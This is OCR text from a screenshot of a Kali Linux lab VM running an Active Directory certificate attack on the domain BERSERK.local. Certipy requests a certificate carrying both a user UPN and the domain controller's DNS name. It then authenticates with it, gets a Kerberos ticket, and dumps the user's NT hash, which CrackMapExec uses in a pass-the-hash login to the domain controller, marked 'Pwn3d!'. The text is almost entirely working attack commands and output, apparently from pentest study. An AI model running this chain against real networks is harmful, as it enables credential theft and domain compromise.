 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:42
root@kali: /home/kali
File Actions Edit View Help
al -dns DC2.BERSERK.local
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with multiple identifications
UPN: 'Guts@BERSERK.local'
DNS Host Name: 'DC2.BERSERK.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'guts_dc2.pfx'
┌──(root㉿kali)-[/home/kali]
└─# certipy auth -pfx guts_dc2.pfx -dc-ip 192.168.0.170
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Guts@BERSERK.local'
[1] DNS Host Name: 'DC2.BERSERK.local'
> 0
[*] Using principal: guts@berserk.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'guts.ccache'
[*] Trying to retrieve NT hash for 'guts'
[*] Got hash for 'guts@berserk.local': aad3b435b51404eeaad3b435b51404ee:6cd4ffe268300beb89d4c156b779dd6d
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 192.168.0.170 -u Guts -H '6cd4ffe268300beb89d4c156b779dd6d'
SMB 192.168.0.170 445 DC2 [*] Windows 10.0 Build 17763 x64 (name:DC2) (domain:BERSERK.local) (signing:True) (SMBv1:False)
SMB 192.168.0.170 445 DC2 [+] BERSERK.local\Guts:6cd4ffe268300beb89d4c156b779dd6d (Pwn3d!)
┌──(root㉿kali)-[/home/kali]
└─#
Right Ctrl
Type here to search
amazon
ENG
11:12 PM
16-11-2023